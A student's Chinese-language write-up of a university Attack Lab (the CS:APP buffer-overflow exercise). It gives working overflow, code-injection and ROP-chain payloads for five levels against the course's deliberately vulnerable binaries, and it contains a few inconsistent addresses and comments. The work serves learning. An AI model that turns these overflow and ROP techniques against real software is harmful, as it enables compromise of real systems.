PKU 2025 Attack Lab 个人解析 #
文件说明 #
-
target70.tar 为lab的源压缩包,target70/ 为解压后的目录;attack-writeup为autolab提供的实验说明。
-
解压后的目录中,
farm.c,hex2raw,README.txt,c/r/starget,cookie.txt为源文件,剩下的为我创建的文件,具体有:exploit-hex.txt为各个level构造出的十六进制答案序列;code.s为各个level手工编写的几行机器语言,code.o,code.asm为使用命令后得到的完整版汇编语言,便于取出各条语句的十六进制编译。1.txt,2.txt, 等等为各个level的最终输入文件,是使用hex2raw输入exploit-hex.txt之后得到的字符串序列文件。
为了方便起见,下面的cookie值假设都是0x12345678,读者只需要将这个值替换为自己的cookie.txt文件中的值即可。
这个lab的介绍(writeup)中有详细的实验说明、各个level的解题建议和函数说明、一些工具的使用方式,类似于引导式地帮助完成该实验,比datalab和bomblab要良心一点。下面给出一些工具的用法(在writeup中都有):
-
hex2raw将十六进制文本转换为对应的字符串。可以输入以空格或者换行符分割的十六进制数字文件(.txt),并把输出传到另一个文件中作为ctarget的输入字符串。方法是在命令行中:./hex2raw < answer-hex1.txt > 1.txt。一般来说,都是先在一个exploit-hex1.txt中拼接好该阶段的答案之后,再借用这个工具转换为对应的字符串格式文件1.txt,就可以直接给target了:./ctarget -i 1.txt。或者在gdb中,使用run < 1.txt传入。 -
有些阶段需要注入自己的汇编代码,可以先把要写的汇编写入一个
code.s文件中,使用命令行:gcc -c code.s得到文件code.o,然后再利用objdump反汇编得到完整的汇编:objdump -d code.o > code.asm,得到的code.asm中就有各个机器代码语句的十六进制编码了。然后结合1中的步骤把这些拼到1.txt中组合答案。
前置知识(个人理解) #
%rsp的栈指针,%rip存的是当前执行的指令地址,在gdb中用x/5i $rip查看接下来要执行的5条机器码。
在函数调用时会用到call的指令,当运行call指令后相关寄存器的行为是:%rsp将会减8字节,然后将这个call指令的下一条指令的地址写入%rsp的位置;将call的函数的首地址写入%rip中,%rip所指向的地址就是当前机器运行的指令。
此外,ret指令可以简单地理解为:
popq %rip也就是从栈中弹出八个字节到%rip中,执行%rip地址处的代码。
在这个lab中,入口函数中会有一个getbuf函数,通过获取用户的输入来进行接下来的操作。而我们要做的就是,通过在输入中构造长度超过程序设定长度的字符串,使得这个字符串在填充程序给定空间之后,继续覆盖先前的空间(这里都是栈中的空间)。根据上一段的论述我们知道,紧接着的8个字节就是返回地址。也就是说,假设程序想要获取16字节的输入,我们输入了24个字节,那么尾部的8个字节就会顺理成章地覆盖掉返回地址。这样,当return的时候,%rip中获取的地址就不是程序原来的地址了,而是根据我们的输入来跳转到我们想要的地址处。而我们想要的地址往往是攻击代码,这就实现了攻击的目的,也就是这个lab的名称了。
在level1中,我们直接覆盖返回地址使其成为攻击代码地址;而在level2和3中,我们甚至可以直接注入我们自己写的代码来执行。
可能你会疑惑,我输入的明明是16进制数字转换成的字符串,我怎么可能注入我的机器代码呢?就算注入了,我怎么能让这些代码得到执行呢?
这里就有一个小技巧,我们覆盖返回地址的时候,不一定只能呆呆地覆盖成已有的攻击代码的地址开始处(如touch2的地址)。我们还可以利用覆盖的8字节之前的输入呀!意思就是,假设预设的输入是16字节,我们输入24字节,但是末尾的8个字节我们设置为输入的24字节的开始字节地址处,这样在return的时候,就会从我们输入的字符串的开始处执行了!我们可以在这16个字节里面做事情,比如给%rdi传值、把touch2的地址push到栈中在ret一下,就也完成了跳转到touch2的目标了。
我们的机器代码不是一条一条的指令吗?怎么写进栈里面?别忘了汇编代码中每条指令前面的一串十六进制数字–那些就是他们的十六进制编码。我们把这些编码写到我们构造的答案中,当%rip指向它们时会自动执行这些指令的。这就完成了level2和level3的思路。
这样的操作实际是有一定限制的:我们覆盖返回地址为栈顶时(也就是我们输入的24字节的首地址),要把栈顶的地址的十六进制数字明明确确地写出来,写在我们24字节的最后8字节中。那假设程序做了栈位置随机化呢?每次启动后地址都改变了,我们的返回地址也会失效。此时有另一种办法来解决:我们可以利用另一种办法来解决:利用程序中已有的代码来构造我们所需的代码,而不是通过注入自己编写的代码。
举个例子,假设程序中有这样一个函数:
0000000000401f69 <getval_162>:
401f69: f3 0f 1e fa endbr64
401f6d: b8 68 89 c7 90 mov $0x90c78968,%eax
401f72: c3 ret按理来说假设程序执行这个函数,%rip的起始地址肯定是401f69开始一条一条执行。假设,我们将覆盖的8个字节的地址改成00401f69,那么会顺利进入该函数执行。
我们发现在编码中有:89 c7 90 c3,其中89 c7是movl %eax, %edi的编码,90是nop的编码,c3是ret的编码,假设我们将覆盖的地址写成从89这个值开始的地址,也就是00401f6f,这样%rip会从该处执行,也就是执行上述的三条新的指令了。在ret之后,假设我们输入的不是24字节而是32字节,我们在倒数第16到倒数第8字节中写的是0000000000401f6f,那么在ret之后%rip会写入倒数第8到末尾的地址,此时就可以继续写另一条机器码的地址,实现一连串的跳转与操作。
在level4、5、6中都是借助这种思想来完成构造输入的,就是通过在farm中找到我们需要的指令编码来一条一条构造出我们的机器码,实现一系列操作。
level1 #
0000000000401ec1 <test>:
401ec1: f3 0f 1e fa endbr64
401ec5: 48 83 ec 08 sub $0x8,%rsp
401ec9: b8 00 00 00 00 mov $0x0,%eax
401ece: e8 92 fd ff ff call 401c65 <getbuf>
401ed3: 89 c2 mov %eax,%edx
401ed5: 48 8d 35 1c 23 00 00 lea 0x231c(%rip),%rsi # 4041f8 <_IO_stdin_used+0x1f8>
401edc: bf 02 00 00 00 mov $0x2,%edi
401ee1: b8 00 00 00 00 mov $0x0,%eax
401ee6: e8 a5 f2 ff ff call 401190 <__printf_chk@plt>
401eeb: 48 83 c4 08 add $0x8,%rsp
401eef: c3 ret
0000000000401c65 <getbuf>:
401c65: f3 0f 1e fa endbr64
401c69: 48 83 ec 28 sub $0x28,%rsp // 40
401c6d: 48 89 e7 mov %rsp,%rdi
401c70: e8 57 03 00 00 call 401fcc <Gets>
401c75: b8 01 00 00 00 mov $0x1,%eax
401c7a: 48 83 c4 28 add $0x28,%rsp
401c7e: c3 ret
0000000000q <touch1>:
401cf1: f3 0f 1e fa endbr64
401cf5: 50 push %rax
401cf6: 58 pop %rax
401cf7: 48 83 ec 08 sub $0x8,%rsp
401cfb: c7 05 1f 48 00 00 01 movl $0x1,0x481f(%rip) # 406524 <vlevel>
401d02: 00 00 00
401d05: 48 8d 3d ff 28 00 00 lea 0x28ff(%rip),%rdi # 40460b <_IO_stdin_used+0x60b>
401d0c: e8 6f f3 ff ff call 401080 <puts@plt>
401d11: bf 01 00 00 00 mov $0x1,%edi
401d16: e8 2e 05 00 00 call 402249 <validate>
401d1b: bf 00 00 00 00 mov $0x0,%edi

401d20: e8 bb f4 ff ff call 4011e0 <exit@plt>目的是从test进入,调用getbuf之后,不要正常返回到test中,而是跳转到touch1中。很简单,我们只需要在构造的十六进制串中,先把getbuf中预设的0x28也就是40个字节给占满,然后多写8个字节,也就是touch1的地址,这样在ret的时候会把这8个字节写入%rip中,就会执行touch1了。
所以在exploit-hex1.txt中写:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
f1 1c 40 00 在用hex2raw得到1.txt,输入给ctarget即可完成。注意,最后的地址是小端法,我们输入的地址的字节要倒过来写。具体理解方式见下图:
level2 #
思路已经阐述过,这里注入的机器码要做的事情就是把我们的cookie值传递给寄存器%rdi,然后把touch2的地址push到栈再ret出来即可。同时覆盖的返回地址是栈顶,也就是输入字节串的起始地址(也就是上图的字节12的地址)。
首先写出机器代码:
movq $0x12345678, %rdi
push $0x401d25
ret注意cookie值要换成自己的cookie。然后使用文章开头的操作得到真实的asm:
code2.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 78 56 34 12 mov $0x12345678,%rdi
7: 68 25 1d 40 00 push $0x401d25
c: c3 ret这里每条指令前面的数字就是编码了。我们构造的思路是:首先末尾的8字节是getbuf中对%rsp减去0x28之后的%rsp的地址(这个地址需要在gdb中查看,方法是x $rsp);然后输入的开头部分就是上述机器码,中间补00即可。在exploit-hex2中写:
48 c7 c7 78 56 34 12 68
25 1d 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 00 64 55 00 00 00 00 /* stack-top address */level3 #
这里传入%rdi的是一个地址,这个地址处存的是cookie。那我们需要把cookie显式写在输入中,然后编写的机器码中给rdi传值成cookie的地址即可。这里有两个注意点:
-
我们不能把cookie写在level2中那些00的位置。因为在level3中有一个hexmatch函数来检查存cookie地址处的8字节是否真的与自己的cookie相等,而这个函数可能会覆盖掉我们输入的字节。策略是把cookie写在栈中靠上方的位置(高地址处)。通过测试或者在gdb中查看hexmatch执行完之后栈中字节的变化,可以发现我们在返回地址之上的位置来写的保准安全的。
-
首先栈顶的地址是55640078,也就是level2中开始字节48的地址。接着我们不断加8字节找到cookie首字节31的位置。也就是加0x48,得到地址556400b0。
-
写的cookie不能倒转字节,因为比较的时候是按照字节比的,不是按照一个数字比较的。也就是说,会从低地址到高地址逐个取字节比较。结合上面的图更好理解。
这是机器码:
movq $0x556400b0, %rdi /* 78+48=b0 */
push $0x401e4b
ret这是exploit-hex3:
48 c7 c7 a8 00 64 55 68
4b 1e 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 00 64 55 00 00 00 00 /* stack-top address */
31 32 33 34 35 36 37 38 /* cookie: 0x12345678 */level4 #
直接上答案吧:
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
31 1f 40 00 00 00 00 00 /* gadget1: popq %rax; ret */
78 56 34 12 00 00 00 00 /* cookie: 0x12345678 */
5a 1f 40 00 00 00 00 00 /* gadget2: movq %rax,%rdi; ret */
b3 1c 40 00 00 00 00 00 /* touch2_addr */注:图中cookie字节写反了!!!栈中那一行应该是00 00 00 00 12 34 56 78

执行的流程搞清楚就清晰了:
首先覆盖返回地址gadget1的地址,执行popq %rax之后,会使得rsp加8到cookie那一行,再把cookie的值读给rax,然后ret,使得rsp加8到gadget2那一行,把地址读给rip,让接下来执行的机器码从gadget2开始。在gadget2中,执行movq %rax,%rdi; ret,ret会使得rsp加8到touch2_addr那一行给rip,也就进入了touch2。
为什么只用这些gadget没用其他的?因为farm里面没找到…如果找到了当然可以使用更加复杂的方式或者简单的方式来实现。
level5 #
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
cc 1f 40 00 00 00 00 00 /* gadget1: movq %rsp, %rax */
5a 1f 40 00 00 00 00 00 /* gadget2: movq %rax, %rdi */
31 1f 40 00 00 00 00 00 /* gadget3: popq %rax (0x20) */
48 00 00 00 00 00 00 00 /* 0x20 -> rax */
96 1f 40 00 00 00 00 00 /* gadget4: 89 c1 eax-ecx */
0d 20 40 00 00 00 00 00 /* gadget5: 89 ca ecx-edx */
84 20 40 00 00 00 00 00 /* gadget6: 89 d6 edx-esi */
88 1f 40 00 00 00 00 00 /* gadget7: add_xy, %rdi + %rsi -> %rax */
5a 1f 40 00 00 00 00 00 /* gadget8: movq %rax, %rdi */
d9 1d 40 00 00 00 00 00 /* touch3_addr */
33 36 36 31 61 39 39 34 /* cookie: 0x3661a994 */地址的准确值会变化但是相对于栈指针的位置是不会变的,这里的思路是首先把rsp的值存起来,然后加上一个偏移量来得到存放cookie的地址。
后续有时间再补充吧